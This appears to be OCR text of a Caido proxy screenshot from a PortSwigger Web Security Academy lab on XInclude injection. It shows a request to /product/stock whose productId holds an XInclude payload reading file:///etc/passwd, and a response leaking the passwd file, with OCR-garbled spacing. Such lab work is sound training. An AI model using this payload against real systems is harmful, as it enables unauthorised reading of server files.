 Caido
Passwords
Lab: Exploiting XInclude to
Exploiting XInclude to retr
127.0.0.1:8080/#/replay
80%
Import bookmarks...
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
CAIDO
Options
Forwarding
Environment
Traversal dvwa
Overview
Sitemap
Scopes
Filters
Proxy
Intercept
HTTP History
WS History
Match & Replace
Testing
Replay
Automate
Workflows
Assistant
Environment
Logging
Search
Findings
Exports
Workspace
Files
Plugins
Workspace
Plugins
Shift
Replay
+ Ne
Searc
Defau
51
52
53
54
55
56
https://0a6c004c03e448a782f8f21200710
Send
Request
Clear
1 POST /product/stock HTTP/1.1
2 Host: 0a6c004c03e448a782f8f21200710050.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br, zstd
7 Referer: https://0a6c004c03e448a782f8f21200710050.web-security-academy.net/product?pro
ductId=7
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 21
10 Origin: https://0a6c004c03e448a782f8f21200710050.web-security-academy.net
11 Connection: keep-alive
12 Cookie: session=01sH7HmzdjXjqCpeUaf5pWChbfk0ASgL
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17
18 productId=<foo xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include parse="text" hre
f="file:///etc/passwd"/></foo>&storeId=3
Pretty
2 / 2
Response
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 2338
6
7 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
8 daemon: x: 1: 1: daemon: /usr/sbin: /usr/sbin / nologin
9 bin: x: 2: 2: bin: /bin:/usr / sbin / nologin
10 sys: x: 3: 3: sys: /dev:/usr / sbin / nologin
11 sync: x: 4: 65534: sync: /bin:/bin / sync
12 games: x: 5: 60: games: /usr/games: /usr/sbin / nologin
13 man: x: 6: 12: man: /var/cache / man: /usr/sbin / nologin
14 lp: x: 7: 7: lp: /var/spool / lpd: /usr/sbin / nologin
15 mail: x: 8: 8: mail: /var/mail: /usr/sbin / nologin
16 news: x: 9: 9: news: /var/spool / news: /usr/sbin / nologin
17 uucp: x: 10: 10: uucp: /var/spool / uucp: /usr/sbin / nologin
18 proxy: x: 13: 13: proxy: /bin:/usr / sbin / nologin
19 www - data: x: 33: 33: www - data: /var/www: /usr/sbin / nologin
20 backup: x: 34: 34: backup: /var/backups: /usr/sbin / nologin
21 list: x: 38: 38: Mailing List Manager: /var/list: /usr/sbin / nol
ogin
22 irc: x: 39: 39: ircd: /var/run / ircd: /usr/sbin / nologin
23 gnats: x: 41: 41: Gnats Bug - Reporting System(admin): /var/lib /
gnats: /usr/sbin / nologin
24 nobody: x: 65534: 65534: nobody: /nonexistent:/usr / sbin / nolog
in
Pretty
2483 bytes | 1402ms
v0.48.1 (Latest)
Commands
Logs
Send Feedback